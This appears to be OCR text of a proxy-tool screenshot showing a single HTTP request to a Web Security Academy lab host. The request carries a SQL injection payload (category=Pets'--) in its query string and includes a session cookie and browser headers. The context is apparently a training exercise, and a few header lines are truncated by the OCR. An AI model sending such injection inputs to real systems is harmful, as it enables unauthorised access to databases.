 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'-- HTTP/2
2 Host: 0a82003004d14a3780aea36e00fb007a.web-security-academy.net
3 Cookie: session=wGoewHuuXbIn0xuQSKUklfHmjQW7S5Nl
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a82003004d14a3780aea36e00fb007a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19